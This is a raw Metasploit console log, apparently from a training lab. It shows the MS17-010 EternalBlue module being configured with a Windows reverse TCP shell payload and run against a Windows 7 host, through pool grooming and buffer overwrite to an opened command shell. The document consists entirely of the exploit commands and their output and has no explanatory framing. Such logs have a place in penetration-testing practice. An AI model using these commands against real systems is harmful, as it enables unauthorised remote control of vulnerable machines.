 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.21.69:4444
[*] 10.10.128.199:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.128.199:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.128.199:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.128.199:445 - The target is vulnerable.
[*] 10.10.128.199:445 - Connecting to target for exploitation.
[+] 10.10.128.199:445 - Connection established for exploitation.
[+] 10.10.128.199:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.128.199:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.128.199:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.128.199:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.128.199:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.128.199:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.128.199:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.128.199:445 - Sending all but last fragment of exploit packet
[*] 10.10.128.199:445 - Starting non-paged pool grooming
[+] 10.10.128.199:445 - Sending SMBv2 buffers
[+] 10.10.128.199:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.128.199:445 - Sending final SMBv2 buffers.
[*] 10.10.128.199:445 - Sending last fragment of exploit packet!
[*] 10.10.128.199:445 - Receiving response from exploit packet
[+] 10.10.128.199:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.128.199:445 - Sending egg to corrupted connection.
[*] 10.10.128.199:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.128.199
[*] Command shell session 1 opened (10.10.21.69:4444 -> 10.10.128.199:49196) at 2025-07-30 22:16:06 +0100
[+] 10.10.128.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.128.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.128.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>